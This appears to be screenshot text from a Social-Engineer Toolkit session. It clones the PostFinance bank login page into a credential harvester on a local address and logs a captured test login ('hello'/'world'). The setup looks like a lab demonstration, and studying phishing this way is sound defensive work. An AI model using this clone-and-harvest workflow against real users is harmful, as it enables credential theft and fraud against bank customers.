 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.150]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a w
ebsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.150 - - [27/Apr/2022 17:51:48] "GET / HTTP/1.1" 200 -
192.168.0.150 - - [27/Apr/2022 17:51:48] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
192.168.0.150 - - [27/Apr/2022 17:51:49] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/fp/1/static/login
/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.postfinance.ch/etc.clientlibs/pf
ch/clientlibs/pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor.min.js,http
s://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 40
4 -
192.168.0.150 - - [27/Apr/2022 17:51:49] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 17:51:56] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [27/Apr/2022 17:51:57] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 17:51:57] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/fp/1/static/login/js/
all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.postfinance.ch/etc.clientlibs/pfch/c
lientlibs/pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor.min.js,https://
www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404 -
127.0.0.1 - - [27/Apr/2022 17:51:57] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=hello
POSSIBLE PASSWORD FIELD FOUND: p_passw=world
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [27/Apr/2022 17:52:07] "GET /favicon.ico HTTP/1.1" 404 -